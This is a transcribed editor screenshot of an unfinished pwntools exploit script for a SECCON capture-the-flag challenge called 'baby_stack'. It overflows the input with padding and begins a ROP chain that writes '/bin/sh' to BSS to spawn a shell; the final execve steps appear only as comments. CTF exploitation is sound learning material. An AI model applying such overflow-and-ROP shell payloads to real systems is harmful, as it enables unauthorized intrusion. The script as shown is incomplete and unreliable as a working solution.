 temp_final.py — ~/Documents/script.py — Atom
poc.py proof.py final.py temp_final.py
1 from pwn import *
2 def getConn():
3     return remote('baby_stack.pwn.seccon.jp', 15285)
4 r = getConn()
5 padding = 'A' * 104
6 padding_2 = 'A' * 80
7 padding_3 = 'A' * 192
8 r.recvuntil('Please tell me your name >> ')
9 r.sendline('A')
10 r.recvuntil('Give me your message >> ')
11 BSS = 0x59F920
12 ropchain = ''
13 # 1. set bin/sh to bss address
14 ropchain += p64(0x4016ea) # pop rax ; ret
15 ropchain += p64(BSS)
16 ropchain += p64(0x470931) # pop rdi ; or byte ptr [rax + 0x39], cl ; ret
17 ropchain += p64(BSS)
18 ropchain += p64(0x4016ea) # pop rax ; ret
19 ropchain += '/bin/sh\x00' # Null byte terminates string
20 ropchain += p64(0x456499) # mov qword ptr [rdi], rax ; ret
21 # 2. Clear RSI and RDX registers
22 # 3. Set RAX to execve with 0x3b syscall number
23 # 4. Invoke syscall
24 r.sendline(padding + p64(0xc82003bd60) + p64(0x08) + padding_2 + p64(0xc82003bd60) + p64(0x08) + padding_3 + ropchain)
25 r.interactive()
26
temp_final.py* 22:43 LF UTF-8 Python 0 files